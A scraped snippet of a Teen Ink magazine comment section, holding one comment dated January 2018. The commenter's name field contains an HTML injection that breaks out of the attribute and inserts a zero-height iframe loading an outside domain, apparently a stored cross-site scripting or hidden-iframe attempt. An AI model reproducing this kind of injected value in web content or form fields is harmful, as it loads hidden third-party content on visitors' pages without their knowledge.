
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 10 2018 at 1:24 pm
i love this so much!
Subscribe to
Teen Ink magazine